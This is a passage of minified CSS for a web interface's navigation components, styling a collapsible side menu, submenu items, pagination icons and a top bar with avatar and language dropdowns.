li.btn-quicknext.el-icon,.ymc-nav-aside-wrapper .ymc-nav-aside .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-nav-aside-wrapper .ymc-nav-aside .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-nav-aside-wrapper .ymc-nav-aside .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-aside-wrapper .ymc-nav-aside li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-aside-wrapper .ymc-nav-aside li.btn-quickprev.el-icon{color:#909399}.ymc-nav-aside-wrapper .ymc-nav-aside__menu{overflow-x:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-nav-aside-wrapper .ymc-nav-aside__menu :last-child{margin-bottom:0}.ymc-nav-aside-wrapper .ymc-nav-aside__collapse{position:absolute;right:0;bottom:0;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;height:32px;border-top:1px solid #f0f3fa;cursor:pointer;-webkit-transition:all .5s ease;transition:all .5s ease}.ymc-nav-aside-wrapper .ymc-nav-aside__collapse.shadow{-webkit-box-shadow:0 -4px 8px 0 rgba(33,35,41,.08);box-shadow:0 -4px 8px 0 rgba(33,35,41,.08)}.ymc-nav-aside-wrapper .ymc-nav-aside__collapse>*{-webkit-transition:all .5s ease;transition:all .5s ease}.ymc-nav-aside-wrapper .ymc-nav-aside__collapse:hover .text,.ymc-nav-aside-wrapper .ymc-nav-aside__collapse:hover .ymc-icon,.ymc-nav-aside-wrapper .ymc-nav-aside__collapse:hover .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-nav-aside-wrapper .ymc-nav-aside__collapse:hover .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-nav-aside-wrapper .ymc-nav-aside__collapse:hover .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-nav-aside-wrapper .ymc-nav-aside__collapse:hover .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-nav-aside-wrapper .ymc-nav-aside__collapse:hover .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-nav-aside-wrapper .ymc-nav-aside__collapse:hover .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-aside-wrapper .ymc-nav-aside__collapse:hover li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-aside-wrapper .ymc-nav-aside__collapse:hover li.btn-quickprev.el-icon{color:var(--theme-color)}.ymc-nav-aside-wrapper .ymc-nav-aside__collapse .ymc-icon,.ymc-nav-aside-wrapper .ymc-nav-aside__collapse .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-nav-aside-wrapper .ymc-nav-aside__collapse .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-nav-aside-wrapper .ymc-nav-aside__collapse .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-nav-aside-wrapper .ymc-nav-aside__collapse .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-nav-aside-wrapper .ymc-nav-aside__collapse .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-nav-aside-wrapper .ymc-nav-aside__collapse .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-aside-wrapper .ymc-nav-aside__collapse li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-aside-wrapper .ymc-nav-aside__collapse li.btn-quickprev.el-icon{color:#d0d3d9;font-size:20px;-webkit-transition:none;transition:none;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.ymc-nav-aside-wrapper .ymc-nav-aside__collapse .ymc-icon.isCollapse,.ymc-nav-aside-wrapper .ymc-nav-aside__collapse .ymc-pagination .el-pagination .btn-next .isCollapse.el-icon,.ymc-nav-aside-wrapper .ymc-nav-aside__collapse .ymc-pagination .el-pagination .btn-prev .isCollapse.el-icon,.ymc-nav-aside-wrapper .ymc-nav-aside__collapse .ymc-pagination .el-pagination .el-pager li.isCollapse.btn-quicknext.el-icon,.ymc-nav-aside-wrapper .ymc-nav-aside__collapse .ymc-pagination .el-pagination .el-pager li.isCollapse.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-nav-aside-wrapper .ymc-nav-aside__collapse .isCollapse.el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-nav-aside-wrapper .ymc-nav-aside__collapse .isCollapse.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-aside-wrapper .ymc-nav-aside__collapse li.isCollapse.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-aside-wrapper .ymc-nav-aside__collapse li.isCollapse.btn-quickprev.el-icon{-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}.ymc-nav-aside-wrapper .ymc-nav-aside__collapse .text{margin-left:4px;color:#909399;font-size:12px;white-space:nowrap;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-nav-aside-wrapper .ymc-menu-item{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;height:32px;margin-bottom:8px;padding:0 8px;border-radius:8px;font-size:14px;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-nav-aside-wrapper .ymc-menu-item:not(.disabled):hover{background-color:#f5f7fa;cursor:pointer}.ymc-nav-aside-wrapper .ymc-menu-item:not(.disabled):hover .menu-info-icon,.ymc-nav-aside-wrapper .ymc-menu-item:not(.disabled):hover .menu-info-title,.ymc-nav-aside-wrapper .ymc-menu-item:not(.disabled):hover .menu-lock{color:var(--theme-color)}.ymc-nav-aside-wrapper .ymc-menu-item.disabled{background-color:#fff;cursor:not-allowed}.ymc-nav-aside-wrapper .ymc-menu-item.active{background-color:#f5f7fa}.ymc-nav-aside-wrapper .ymc-menu-item.active .menu-info-icon,.ymc-nav-aside-wrapper .ymc-menu-item.active .menu-info-title{color:var(--theme-color)}.ymc-nav-aside-wrapper .ymc-menu-item.active .menu-info-title .text{font-weight:600}.ymc-nav-aside-wrapper .ymc-menu-item .menu-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-nav-aside-wrapper .ymc-menu-item .menu-info-icon{margin-right:4px;color:#909399;font-size:20px}.ymc-nav-aside-wrapper .ymc-menu-item .menu-info-title{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:16px;color:#606266;white-space:nowrap}.ymc-nav-aside-wrapper .ymc-menu-item .menu-info-title span{-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-nav-aside-wrapper .ymc-menu-item .menu-info-title .sup{position:relative;margin-left:6px}.ymc-nav-aside-wrapper .ymc-menu-item .menu-info-title .badge{display:inline-block;width:16px;height:16px;margin-left:4px;border-radius:50%;background-color:var(--theme-color);color:#fff;font-size:12px;line-height:16px;text-align:center}.ymc-nav-aside-wrapper .ymc-menu-item .menu-lock{color:#d0d3d9;font-size:14px}.ymc-nav-aside-wrapper .ymc-menu-item .menu-lock+span{display:none}.ymc-nav-aside-wrapper .ymc-sub-menu{position:relative;overflow:hidden;margin-bottom:8px;border-radius:8px;font-size:14px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.ymc-nav-aside-wrapper .ymc-sub-menu.active{background-color:#f5f7fa}.ymc-nav-aside-wrapper .ymc-sub-menu.active .title-wrapper .menu-info-icon,.ymc-nav-aside-wrapper .ymc-sub-menu.active .title-wrapper .menu-info-title,.ymc-nav-aside-wrapper .ymc-sub-menu.active .title-wrapper .ymc-icon-arrow-down{color:var(--theme-color)}.ymc-nav-aside-wrapper .ymc-sub-menu.active .title-wrapper .menu-info-title{font-weight:600}.ymc-nav-aside-wrapper .ymc-sub-menu.expanded{background-color:transparent}.ymc-nav-aside-wrapper .ymc-sub-menu .title-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:32px;margin-bottom:2px;padding:0 8px;border-radius:8px;line-height:32px;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-nav-aside-wrapper .ymc-sub-menu .title-wrapper:hover{background-color:#f5f7fa}.ymc-nav-aside-wrapper .ymc-sub-menu .title-wrapper:hover .menu-info-icon,.ymc-nav-aside-wrapper .ymc-sub-menu .title-wrapper:hover .menu-info-title,.ymc-nav-aside-wrapper .ymc-sub-menu .title-wrapper:hover .ymc-icon-arrow-down{color:var(--theme-color)}.ymc-nav-aside-wrapper .ymc-sub-menu .title-wrapper .menu-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-nav-aside-wrapper .ymc-sub-menu .title-wrapper .menu-info-title{color:#303133;font-weight:600;white-space:nowrap;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-nav-aside-wrapper .ymc-sub-menu .title-wrapper .menu-info-icon{margin-right:4px;color:#909399;font-size:20px}.ymc-nav-aside-wrapper .ymc-sub-menu .ymc-icon-arrow-down{margin-left:8px;color:#d0d3d9;font-size:14px;-webkit-transform-origin:center;transform-origin:center}.ymc-nav-aside-wrapper .ymc-sub-menu .ymc-icon-arrow-down.expanded{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.ymc-nav-aside-wrapper .ymc-sub-menu .list-wrapper{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%}.ymc-nav-aside-wrapper .ymc-sub-menu .list-wrapper .ymc-menu-item{margin-bottom:2px;padding-left:32px}.ymc-nav-aside-wrapper .m-t-8{margin-top:8px}.ymc-nav-aside-wrapper .m-b-8{margin-bottom:8px}.ymc-nav-aside-wrapper.origin{position:relative;display:inline-block;height:100%}.ymc-nav-aside-wrapper.origin.aside-hover{min-width:48px}.ymc-nav-aside-wrapper.origin.aside-hover .ymc-nav-aside{position:absolute;top:0;bottom:0;z-index:101;border-right:none;-webkit-box-shadow:4px 0 8px 0 rgba(33,35,41,.08);box-shadow:4px 0 8px 0 rgba(33,35,41,.08)}.ymc-nav-aside-wrapper.origin .el-scrollbar{overflow-x:hidden;height:100%}.ymc-nav-aside-wrapper.origin .el-scrollbar .el-scrollbar__wrap{overflow-x:hidden}.ymc-nav-aside-wrapper.origin .el-scrollbar .el-scrollbar__bar{width:4px}.ymc-nav-aside-wrapper.origin .el-scrollbar .el-scrollbar__bar .el-scrollbar__thumb{background:rgba(33,35,41,.2)}.ymc-nav-aside-wrapper.origin .ymc-nav-aside{position:relative;z-index:99;overflow-x:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 0 40px 0;border:1px solid #ebeef5;border-left:none;border-radius:0;background-color:#fff;-webkit-transition:width .2s ease-in-out;transition:width .2s ease-in-out}.ymc-nav-aside-wrapper.origin .ymc-nav-aside.isCollapse{overflow-x:hidden;width:48px!important}.ymc-nav-aside-wrapper.origin .ymc-nav-aside.isCollapse .ymc-menu-item{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0}.ymc-nav-aside-wrapper.origin .ymc-nav-aside.isCollapse .ymc-menu-item .menu-info .menu-info-icon{margin-right:0}.ymc-nav-aside-wrapper.origin .ymc-nav-aside.isCollapse .ymc-menu-item .menu-info .menu-info-title,.ymc-nav-aside-wrapper.origin .ymc-nav-aside.isCollapse .ymc-menu-item .menu-lock{display:none}.ymc-nav-aside-wrapper.origin .ymc-nav-aside.isCollapse .ymc-sub-menu{height:40px!important}.ymc-nav-aside-wrapper.origin .ymc-nav-aside.isCollapse .ymc-sub-menu.active .title-wrapper{background-color:rgba(var(--theme-color),.08)}.ymc-nav-aside-wrapper.origin .ymc-nav-aside.isCollapse .ymc-sub-menu.active .title-wrapper:before{content:"";position:absolute;top:0;bottom:0;left:0;width:4px;background-color:var(--theme-color);-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-nav-aside-wrapper.origin .ymc-nav-aside.isCollapse .ymc-sub-menu .title-wrapper{position:relative;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0}.ymc-nav-aside-wrapper.origin .ymc-nav-aside.isCollapse .ymc-sub-menu .title-wrapper .menu-info-icon{margin-right:0;font-size:24px}.ymc-nav-aside-wrapper.origin .ymc-nav-aside.isCollapse .ymc-sub-menu .title-wrapper .menu-info-title,.ymc-nav-aside-wrapper.origin .ymc-nav-aside.isCollapse .ymc-sub-menu .title-wrapper .ymc-icon-arrow-down{display:none}.ymc-nav-aside-wrapper.origin .ymc-nav-aside.isCollapse .ymc-sub-menu .list-wrapper{overflow:hidden;height:0}.ymc-nav-aside-wrapper.origin .ymc-nav-aside.disabledCollapse{padding:0}.ymc-nav-aside-wrapper.origin .ymc-nav-aside.outerNav{z-index:101;border-right:none;-webkit-box-shadow:4px 0 8px 0 rgba(33,35,41,.08);box-shadow:4px 0 8px 0 rgba(33,35,41,.08)}.ymc-nav-aside-wrapper.origin .ymc-nav-aside.innerNav{border-left:none}.ymc-nav-aside-wrapper.origin .ymc-nav-aside .ymc-icon,.ymc-nav-aside-wrapper.origin .ymc-nav-aside .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-nav-aside-wrapper.origin .ymc-nav-aside .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-nav-aside-wrapper.origin .ymc-nav-aside .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-nav-aside-wrapper.origin .ymc-nav-aside .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-nav-aside-wrapper.origin .ymc-nav-aside .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-nav-aside-wrapper.origin .ymc-nav-aside .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-aside-wrapper.origin .ymc-nav-aside li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-aside-wrapper.origin .ymc-nav-aside li.btn-quickprev.el-icon{color:#909399}.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse{position:absolute;right:0;bottom:0;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;overflow:hidden;height:40px;cursor:pointer;-webkit-transition:all .5s ease;transition:all .5s ease}.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse.shadow{-webkit-box-shadow:0 -4px 8px 0 rgba(33,35,41,.08);box-shadow:0 -4px 8px 0 rgba(33,35,41,.08)}.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse>*{-webkit-transition:all .5s ease;transition:all .5s ease}.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse:hover .text,.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse:hover .ymc-icon,.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse:hover .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse:hover .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse:hover .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse:hover .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse:hover .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse:hover .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse:hover li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse:hover li.btn-quickprev.el-icon{color:var(--theme-color)}.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse .ymc-icon,.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse li.btn-quickprev.el-icon{color:#d0d3d9;font-size:24px;-webkit-transition:none;transition:none;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse .ymc-icon.isCollapse,.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse .ymc-pagination .el-pagination .btn-next .isCollapse.el-icon,.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse .ymc-pagination .el-pagination .btn-prev .isCollapse.el-icon,.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse .ymc-pagination .el-pagination .el-pager li.isCollapse.btn-quicknext.el-icon,.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse .ymc-pagination .el-pagination .el-pager li.isCollapse.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse .isCollapse.el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse .isCollapse.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse li.isCollapse.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse li.isCollapse.btn-quickprev.el-icon{-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse .text{margin-left:8px;color:#909399;font-size:14px;white-space:nowrap}.ymc-nav-aside-wrapper.origin .ymc-nav-aside__menu{overflow-x:hidden;padding-top:16px}.ymc-nav-aside-wrapper.origin .ymc-menu-item,.ymc-nav-aside-wrapper.origin .ymc-nav-aside__menu{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-nav-aside-wrapper.origin .ymc-menu-item{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;height:40px;margin-bottom:8px;padding:0 12px;font-size:14px}.ymc-nav-aside-wrapper.origin .ymc-menu-item:not(.disabled):hover{background-color:rgba(var(--theme-color),.08);cursor:pointer}.ymc-nav-aside-wrapper.origin .ymc-menu-item:not(.disabled):hover .menu-info-icon,.ymc-nav-aside-wrapper.origin .ymc-menu-item:not(.disabled):hover .menu-info-title{color:var(--theme-color)}.ymc-nav-aside-wrapper.origin .ymc-menu-item.disabled{background-color:#fff;cursor:not-allowed}.ymc-nav-aside-wrapper.origin .ymc-menu-item.active{background-color:#f5f7fa;color:var(--theme-color)}.ymc-nav-aside-wrapper.origin .ymc-menu-item.active:before{content:"";position:absolute;top:0;bottom:0;left:0;width:4px;background-color:var(--theme-color)}.ymc-nav-aside-wrapper.origin .ymc-menu-item.active .menu-info-icon,.ymc-nav-aside-wrapper.origin .ymc-menu-item.active .menu-info-title{color:var(--theme-color)}.ymc-nav-aside-wrapper.origin .ymc-menu-item .menu-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-nav-aside-wrapper.origin .ymc-menu-item .menu-info-icon{margin-right:12px;color:#d0d3d9;font-size:24px}.ymc-nav-aside-wrapper.origin .ymc-menu-item .menu-info-title{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:16px;color:#606266;white-space:nowrap}.ymc-nav-aside-wrapper.origin .ymc-menu-item .menu-info-title span{-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-nav-aside-wrapper.origin .ymc-menu-item .menu-info-title .sup{position:relative;margin-left:6px}.ymc-nav-aside-wrapper.origin .ymc-menu-item .menu-info-title .badge{display:inline-block;width:16px;height:16px;margin-left:4px;border-radius:50%;background-color:var(--theme-color);color:#fff;font-size:12px;line-height:16px;text-align:center}.ymc-nav-aside-wrapper.origin .ymc-menu-item .menu-lock{color:#d0d3d9;font-size:16px}.ymc-nav-aside-wrapper.origin .ymc-sub-menu{position:relative;overflow:hidden;margin-bottom:8px;font-size:14px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.ymc-nav-aside-wrapper.origin .ymc-sub-menu.active .title-wrapper .menu-info-icon,.ymc-nav-aside-wrapper.origin .ymc-sub-menu.active .title-wrapper .menu-info-title,.ymc-nav-aside-wrapper.origin .ymc-sub-menu.active .title-wrapper .ymc-icon-arrow-down{color:var(--theme-color)}.ymc-nav-aside-wrapper.origin .ymc-sub-menu .title-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:40px;margin-bottom:8px;padding:0 12px;line-height:40px;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-nav-aside-wrapper.origin .ymc-sub-menu .title-wrapper:hover{background-color:rgba(var(--theme-color),.08)}.ymc-nav-aside-wrapper.origin .ymc-sub-menu .title-wrapper:hover .menu-info-icon,.ymc-nav-aside-wrapper.origin .ymc-sub-menu .title-wrapper:hover .menu-info-title,.ymc-nav-aside-wrapper.origin .ymc-sub-menu .title-wrapper:hover .ymc-icon-arrow-down{color:var(--theme-color)}.ymc-nav-aside-wrapper.origin .ymc-sub-menu .title-wrapper .menu-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-nav-aside-wrapper.origin .ymc-sub-menu .title-wrapper .menu-info-title{color:#606266;white-space:nowrap}.ymc-nav-aside-wrapper.origin .ymc-sub-menu .title-wrapper .menu-info-icon{margin-right:12px;color:#d0d3d9;font-size:24px}.ymc-nav-aside-wrapper.origin .ymc-sub-menu .ymc-icon-arrow-down{margin-left:8px;color:#d0d3d9;font-size:16px;-webkit-transform-origin:center;transform-origin:center}.ymc-nav-aside-wrapper.origin .ymc-sub-menu .ymc-icon-arrow-down.isExpand{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.ymc-nav-aside-wrapper.origin .ymc-sub-menu .list-wrapper{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%}.ymc-nav-aside-wrapper.origin .ymc-sub-menu .list-wrapper .ymc-menu-item{margin-bottom:4px;padding-left:48px}.ymc-nav-top-right .ymc-nav-avatar,.ymc-nav-top-right .ymc-nav-lang,.ymc-nav-top-right .ymc-nav-sidebar{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;cursor:pointer}.ymc-nav-top-right .ymc-nav-avatar:hover .ymc-icon-triangle-down,.ymc-nav-top-right .ymc-nav-lang:hover .ymc-icon-triangle-down,.ymc-nav-top-right .ymc-nav-sidebar:hover .ymc-icon-triangle-down{color:#fff;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.ymc-nav-top-right .ymc-nav-avatar .ymc-icon,.ymc-nav-top-right .ymc-nav-avatar .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-nav-top-right .ymc-nav-avatar .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-nav-top-right .ymc-nav-avatar .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-nav-top-right .ymc-nav-avatar .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-nav-top-right .ymc-nav-lang .ymc-icon,.ymc-nav-top-right .ymc-nav-lang .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-nav-top-right .ymc-nav-lang .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-nav-top-right .ymc-nav-lang .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-nav-top-right .ymc-nav-lang .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-nav-top-right .ymc-nav-sidebar .ymc-icon,.ymc-nav-top-right .ymc-nav-sidebar .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-nav-top-right .ymc-nav-sidebar .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-nav-top-right .ymc-nav-sidebar .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-nav-top-right .ymc-nav-sidebar .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-nav-top-right .ymc-nav-avatar .el-icon,.ymc-pagination .el-pagination .btn-next .ymc-nav-top-right .ymc-nav-lang .el-icon,.ymc-pagination .el-pagination .btn-next .ymc-nav-top-right .ymc-nav-sidebar .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-nav-top-right .ymc-nav-avatar .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-nav-top-right .ymc-nav-lang .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-nav-top-right .ymc-nav-sidebar .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-top-right .ymc-nav-avatar li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-top-right .ymc-nav-avatar li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-top-right .ymc-nav-lang li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-top-right .ymc-nav-lang li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-top-right .ymc-nav-sidebar li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-top-right .ymc-nav-sidebar li.btn-quickprev.el-icon{margin-left:4px;color:hsla(0,0%,100%,.8);font-size:16px}.ymc-nav-top-right .ymc-nav-avatar-menu,.ymc-nav-top-right .ymc-nav-lang-menu{min-width:90px;border:1px solid #ebeef5;border-radius:4px;background-color:#fff;-webkit-box-shadow:0 6px 12px 0 rgba(33,35,41,.1);box-shadow:0 6px 12px 0 rgba(33,35,41,.1)}.ymc-nav-top{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-sizing:border-box;box-sizing:border-box;height:56px;background-color:#212329}.ymc-nav-top.light{background-color:transparent}.ymc-nav-top.light:hover{background-color:#fff;-webkit-box-shadow:0 4px 4px 0 rgba(33,35,41,.04);box-shadow:0 4px 4px 0 rgba(33,35,41,.04);-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-nav-top.light .ymc-icon-triangle-down{color:rgba(208,211,217,.8)}.ymc-nav-top.light .ymc-nav-line{background-color:#d0d3d9}.ymc-nav-top.light #youcloud-services-center{background-color:transparent;color:#909399}.ymc-nav-top.light #youcloud-services-center:active,.ymc-nav-top.light #youcloud-services-center:hover{color:var(--theme-color)}.ymc-nav-top.light .ymc-nav-top__entrance>div:hover .entrance-item{background-color:transparent;color:var(--theme-color)}.ymc-nav-top.light .ymc-nav-top__entrance>div:hover .entrance-item .entrance-icon,.ymc-nav-top.light .ymc-nav-top__entrance>div:hover .entrance-item .ymc-icon-triangle-down{color:var(--theme-color)}.ymc-nav-top.light .ymc-nav-top__entrance>div:hover .entrance-item.disabled .entrance-icon,.ymc-nav-top.light .ymc-nav-top__entrance>div:hover .entrance-item.disabled .ymc-icon-triangle-down{color:#d0d3d9}.ymc-nav-top.light .ymc-nav-top__entrance>div:hover .entrance-item.actived{background-color:var(--theme-color);color:#fff}.ymc-nav-top.light .ymc-nav-top__entrance>div:hover .entrance-item.actived .entrance-icon{color:#fff}.ymc-nav-top.light .ymc-nav-top__entrance>div .entrance-item{color:#606266}.ymc-nav-top.light .ymc-nav-top__entrance>div .entrance-item.disabled{color:#c0c4cc}.ymc-nav-top.light .ymc-nav-top__entrance>div .entrance-item .entrance-icon,.ymc-nav-top.light .ymc-nav-top__entrance>div .entrance-item.disabled .entrance-icon{color:#d0d3d9}.ymc-nav-top.light .ymc-nav-lang{color:#606266}.ymc-nav-top.light .ymc-nav-avatar:hover .ymc-icon-triangle-down,.ymc-nav-top.light .ymc-nav-lang:hover,.ymc-nav-top.light .ymc-nav-lang:hover .ymc-icon-triangle-down{color:var(--theme-color)}.ymc-nav-top.light .ymc-nav-top__dropdown:hover{background-color:transparent}.ymc-nav-top.light .ymc-nav-top__dropdown:hover .ymc-icon-triangle-down,.ymc-nav-top.light .ymc-nav-top__dropdown:hover 